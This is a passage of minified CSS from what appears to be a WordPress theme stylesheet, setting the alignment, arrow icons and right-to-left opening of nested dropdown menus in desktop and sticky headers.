ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > 